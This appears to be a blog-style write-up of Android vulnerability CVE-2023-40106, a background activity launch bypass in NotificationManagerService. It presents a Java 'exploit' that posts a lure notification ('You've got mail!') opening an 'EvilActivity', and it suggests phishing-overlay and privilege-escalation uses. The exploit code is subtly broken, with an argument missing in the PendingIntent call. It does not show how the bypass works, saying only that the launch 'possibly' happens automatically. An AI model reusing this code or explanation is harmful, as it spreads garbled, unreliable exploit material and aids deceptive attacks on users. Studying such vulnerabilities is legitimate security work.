Android security continues to be a cat-and-mouse game, with researchers and attackers constantly discovering new holes and methods to exploit them. Recently, a noteworthy vulnerability was uncovered: CVE-2023-40106, involving the NotificationManagerService and the sanitizeSbn function. At its core, this bug allows a local, unprivileged app to launch activities from the background, bypassing standard Android system protection. If you’re interested in how this can be abused for privilege escalation, how it works under the hood, and want clear, code-focused answers, read on.
What is CVE-2023-40106?
CVE-2023-40106 is a local vulnerability in Android's NotificationManagerService, specifically in the sanitizeSbn method. Apps can exploit this issue to start activities from the background—effectively bypassing Android’s Background Activity Launch (BAL) restrictions. In plain terms: a malicious app, without extra permissions or need for user interaction, can pop up screens over whatever the user is doing. This opens the door for a wide range of attacks, from phishing overlays to sneaky privilege escalations.
Official CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-40106
Android Advisory: Android Security Bulletin—September 2023
The Vulnerable Code: Looking at sanitizeSbn
Let’s get an idea of what the vulnerable function looks like. Here’s a simplified, illustrative snippet from NotificationManagerService.java:
private void sanitizeSbn(NotificationRecord r) {
Notification n = r.getNotification();
...
PendingIntent contentIntent = n.contentIntent;
if (contentIntent != null) {
// Process the intent
...
}
...
}
Under normal circumstances, notifications with actions like contentIntent should only allow foreground launches when the user taps on the notification. But due to improper checks in sanitizeSbn, a PendingIntent from a backgrounded app can end up launching an activity directly—thus bypassing the Android Permission and Background Activity Launch guards.
Why Does This Matter?
Android’s Background Activity Launch (BAL) policy is there to stop background apps from spamming or tricking users with activities popping up unexpectedly. Violating this principle is a serious breach of user safety and privacy.
- No extra permissions needed: Attackers don't need SYSTEM_ALERT_WINDOW or other dangerous permissions.
No user interaction required: The activity launches *without* the user tapping any notification.
- Opens door to privilege escalation: Combine with other bugs to gain higher-level access or trick users into granting dangerous permissions.
The Exploit: Launching an Activity from the Background
The attacker’s app crafts a harmful notification with a specially prepared PendingIntent. Here’s a basic exploit in plain Java to demonstrate the concept (assume it’s running in a Service or BroadcastReceiver):
// Intent to launch attacker's Activity
Intent intent = new Intent(context, EvilActivity.class);
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
// Wrap in a PendingIntent
PendingIntent pendingIntent = PendingIntent.getActivity(
context, , intent, PendingIntent.FLAG_IMMUTABLE
);
// Craft a fake notification
Notification notification = new Notification.Builder(context, "exploit_channel")
.setContentTitle("Check this out!")
.setContentText("You've got mail!")
.setSmallIcon(android.R.drawable.ic_dialog_email)
.setContentIntent(pendingIntent) // This is key
.build();
// Publish the notification
NotificationManager nm =
(NotificationManager) context.getSystemService(Context.NOTIFICATION_SERVICE);
nm.notify(1001, notification);
Normally: The EvilActivity would only open when the user taps the notification.
With the bug: The system’s sanitizeSbn mishandles the PendingIntent, possibly launching it from the background automatically—without user interaction.
Privilege escalation: Use the bug in conjunction with Android accessibility or overlay flaws.
- Hijacking input focus: Push timely activities to trick users into granting permissions or taking actions.
Patch & Mitigation
The Android team patched this by tightening checks in sanitizeSbn, ensuring PendingIntents linked to notifications cannot trigger BAL bypass. Patch details can be found at:
- AOSP Commit: Fix sanitizeSbn background activity launch
- Android Security Release Notes
If you’re a user: Update your device to the latest security patch.
If you’re a developer: Avoid using aggressive PendingIntents in notifications, and always assume the system *may* eventually fix these bypasses, possibly breaking your app if it relies on such behavior.
References
- Android Security Bulletin—September 2023
- NVD – CVE-2023-40106
- AOSP Source Code Reference
Conclusion
CVE-2023-40106 is a prime example of how a seemingly small oversight in background activity restrictions can blow up into a full-blown security hole. While it’s not a remote exploit, its ability to escalate local privilege and carry out drive-by tricks without user interaction makes it a bug-as-bad-as-they-come. Keep your devices updated, and, if you’re developing for Android, avoid dangerous patterns and stay informed about the latest security advisories.
Timeline
Published on: 02/15/2024 23:15:08 UTC
Last modified on: 08/27/2024 19:35:06 UTC